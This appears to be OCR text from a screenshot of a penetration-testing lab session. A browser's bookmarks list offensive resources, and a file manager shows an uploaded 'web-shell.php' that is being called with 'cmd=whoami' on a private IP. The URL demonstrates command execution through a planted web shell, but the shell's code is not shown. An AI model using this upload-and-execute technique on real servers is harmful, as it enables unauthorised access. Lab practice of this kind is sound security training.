 192.168.194.231/?web-shell.php?cmd=whoami
Exploit-DB TJNull BloodHound BloodHound Commun... GTFOBins Offensive Security Che... Online - Reverse Shell ...
Boolean Logout
File Manager
Browse... No file selected. Upload
/
Filename Size Date
web-shell.php 31 Bytes 09 Jul 2025 21:18